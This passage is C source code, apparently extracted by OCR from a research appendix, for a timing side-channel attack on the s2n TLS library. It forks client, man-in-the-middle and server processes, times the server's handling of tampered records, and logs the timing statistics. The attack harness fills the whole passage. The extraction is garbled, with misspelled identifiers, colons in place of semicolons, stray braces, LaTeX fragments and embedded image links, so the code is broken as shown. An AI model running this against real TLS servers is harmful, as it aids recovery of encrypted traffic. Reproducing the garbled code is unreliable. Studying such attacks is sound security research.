  write ( triggerfd , buffer , 1);
  free (buffer);
  close (writefd);
  close ( readfd );
  close ( triggerfd );
_exit (0);
}
int server ( const int writefd, const int readfd, const int triggerfd,
             struct s2n_config *config, const int8_t blind) {
     struct s2n\_connection * conn;int status ;
     conn = s2n_connection_new ( S2N_SERVER ):
     s2n_connection_set_config ( conn, config );
     /* Set up the connection to read from the fd */
     s2n_connection_set_write_fd ( conn , writefd );
     s2n_connection_set_read_fd ( conn , readfd );
     if (blimd == 0)s2n_connection_set_blinding ( conn , S2N_SELF_SERVICE_BLINDING );
     }
     /* printf (" Server : up and running .\n "); */
     /* Negotiate the handshake . */
     s2n_negotiate ( conn , & status );
    char buffer [S2N_ATTACK_PAYLOAD_LENGTH];
     read ( triggerfd , buffer , 1);
     /* size_t j =0; */
/* for ( size_t i =0; i <1 ULL < <16; i ++) */
``````
uint64 t t = rdtsc ():
     int bytes_read = s2n_recv ( conn , buffer , S2N_ATTACK_PAYLOAD_LENGTH , & status );
     t = r \text{d}tsc() - t;assert (bytes\_read == -1);s2n_shutdown (conn, & status);
     s2n connection free ( conn );
     usleep (100);
     close ( writefd );
     close ( readfd );
     close ( triggerfd );
     return t;
}
uint64_t run_attack(struct s2n_config *config, const uint8_t padding_mask,<br>const int8_t blind) {
  int status ;
  int server_to_client [2];
  int client_to_mitm [2];
   int mitm_to_server [2];
int timing_trigger [2];
   pipe ( server_to_client );
pipe ( client_to_mitm );
  pipe ( mitm_to_server );
  pipe ( timing_trigger );
  /* Create a child MITM process */
   pid_t pid_mitm = fork ();
if ( pid_mitm == 0) {
     close ( client_to_mitm [1]);
      close ( mitm_to_server [0]);
close ( server_to_client [1]);
     close ( server_to_client [0]);
     close ( timing_trigger [0]);
    mitm (mitm_to_server [1], client_to_mitm [0], timing_trigger [1], padding_mask);
  }
   /* Create a child client process */
pid_t pid_client = fork ();
   if ( pid_client == 0) {
     close ( server_to_client [1]);
     close ( client_to_mitm [0]);
     close ( mitm_to_server [1]);
     close ( mitm_to_server [0]);
     close ( timing_trigger [1]);
     close ( timing_trigger [0]);
     client ( client_to_mitm [1], server_to_client [0]);
  }
  /* this is the server */
  close ( mitm_to_server [1]);
   close ( server_to_client [0]);
   close ( client_to_mitm [1]);
close ( client_to_mitm [0]);
  close ( timing_trigger [1]);
  uint64_t r = server (server_to_client [1],
                            mitm_to_server [0],
                            timing_trigger [0] ,
                            config, blind);
   /* Clean up */<br>waitpid(-1, &status, 0);
  waitpid (-1, \text{ kstatus}, 0);return r;
}
void print_counter (uint64_t *counter, size_t length, size_t total, size_t bins) {
  const uint64_t block = length/bins;
   printf ("[ ");
for ( size_t i =0; i < bins ; i ++) {
     uint64_t acc = 0;
      size_t end = (i*block+block < length) ? (i*block+block) : length;<br>for(size_t j=i*block; j<end; j++) {<br>acc += counter[j];
      }<br>printf ("%4.1f ", (100*acc/(double)total));
}
printf ("]");
}
```
 $/*$  j ++; \*/

```
double iterate_attack(const cmdline_params_t params, struct s2n_config *config,<br>const uint8_t padding_mask, const uint16_t worker_id) {
``````
double acc = 0;
  uint64_t t_{min} = UINT64_MAX;
  uint64_t counter [params ->mod];
   for (size_t i = 0; i <params - \nonet{min} i = 0;assert ( params -> ntrials < 100);
assert ( params -> mod < 10000);
  const size_t basename_length = strlen("s2n-full-99-0xf-9999-.txt;gt");
  char *fn = malloc (strlen (params -> directory) + 1 + //basename_length + 5 + 1); // len(str(2^16))
  char *tt = fn;
  tt += snprintf (tt, strlen (params -> directory)+1, "%s", params -> directory);
   tt += snprintf (tt , 1+1 , "/");
tt += snprintf (tt , basename_length + 5 + 1,
                         "s2n-full -%d-0x%02x-%d-%05d.txt.gz",
                       params -> ntrials , padding_mask , params -> mod , worker_id );
   gzFile fh = gzopen (fn ,"w");
if ( fh == Z_NULL )
     abort ();
  const uint64_t tmax = (params->blind) ?\
    ( params ->mod * S2N_MAX_DELAY ) : ( params ->mod * 100);
  size_t j = 0;
   const size_t m = ((1ULL)<<params->ntrials)/params->jobs;<br>for(size_t i=0; i<m; i++) {
     uint64 t t = tmax + 1;
      while (t > tmax ){
t = run_attack ( config , padding_mask , params - > blind );
      j ++;
}
      gzprintf (fh, "%lu %lu\n", t, t % params->mod);<br>counter[t%params->mod]++;
     acc += (t \text{ %} \nexists x \text{ and } y);if (t < t_min )
t_min = t;
      if (worker_id == 0 && i && (i%(1<<10) == 0)) {<br>printf("\rOx%O2x, log(i): %5.2f, log(j): %5.2f, min: %101d, %%%d: %9.3f ",<br>padding_mask, log2(i), log2(j), t_min, params->mod, fmod((acc/(i+1)), params->mod));
        print_counter ( counter, params ->mod, i+1, 10);
       fflush (0):
   }
}
  gzclose(fh);
   if (worker_id == 0) {
      printf("\r0x%02x, log(i): %5.2f, log(j): %5.2f, min: %101d, %%%d: %9.3f ", padding_mask,<br>(double)log2(m), log2(j), t_min, params->mod, fmod(acc/m, params->mod));<br>print_counter(counter, params->mod, m, 10);
      printf ("\n");
fflush (0);
  }
  free (fn);
  return acc / params -> ntrials ;
}
int main (int argc, char **argv) {<br>setenv("S2N_ENABLE_CLIENT_MODE", "1", 0);
  s2n_init();
  struct s2n_config *config = s2n_config_new();
   s2n_config_set_cipher_preferences ( config , " 20140601 ");
s2n_config_add_cert_chain_and_key ( config , certificate , private_key );
  cmdline_params_t params ;
  parse_cmdline (params, argc, argv, "s2n full");
  struct stat s;
  if (stat(params -) directory, ks) == 0) {
      if (!(s.st_mode & S_IFDIR)){<br>printf("'%s' is not a directory", params->directory);
         abort();
     }
   } else if (mkdir(params->directory, S_IRWXU)) {<br>printf("'%s' does not exist and cannot be created.", params->directory);
     abort ();
  }
  for (uint16_t j=0; j<params -&gt; jobs; j++) {
      pid_t pid_worker = fork ();
if ( pid_worker == 0) {
        iterate_attack ( params, config, 0x00, j);
```